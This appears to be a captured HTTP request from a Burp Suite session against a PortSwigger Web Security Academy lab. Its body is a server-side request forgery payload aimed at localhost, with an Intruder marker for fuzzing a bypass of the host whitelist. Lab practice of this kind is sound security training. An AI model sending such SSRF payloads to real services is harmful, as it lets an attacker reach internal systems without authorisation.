 1 POST /product/stock HTTP/1.1
2 Host: ac971f521e6dae81807e364200460072.web-security-academy.net
3 Connection: close
4 Content-Length: 107
5 sec-ch-ua: "Chromium";v="92", " Not A;Brand";v="99", "Google Chrome";v="92"
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36
8 Content-Type: application/x-www-form-urlencoded
9 Accept: */*
0 Origin: https://ac971f521e6dae81807e364200460072.web-security-academy.net
1 Sec-Fetch-Site: same-origin
2 Sec-Fetch-Mode: cors
3 Sec-Fetch-Dest: empty
4 Referer: https://ac971f521e6dae81807e364200460072.web-security-academy.net/product?productId=1
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
7 Cookie: session=WZu9LkX3ckCR0UYRUy4qKbbnlUmuK54a
8
9 stockApi=http://localhost:80§1§stock.weliketoshop.net